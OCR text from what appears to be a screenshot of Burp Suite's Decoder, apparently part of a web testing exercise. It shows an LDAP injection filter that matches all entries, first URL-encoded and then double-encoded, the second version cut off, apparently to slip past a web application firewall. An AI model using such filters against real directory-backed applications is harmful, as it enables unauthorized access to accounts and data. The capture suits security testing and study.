 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
*)(uid=*))(|(gidNumber>=0
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%2a%29%28%75%69%64%3d%2a%29%29%28%7c%28%67%69%64%4e%75%6d%62%65%72%3e%3d%30
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%25%32%61%25%32%39%25%32%38%25%37%35%25%36%39%25%36%34%25%33%64%25%32%61%25%32%39%25%32%39%25%32%38%25%37%63%25%32%38
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode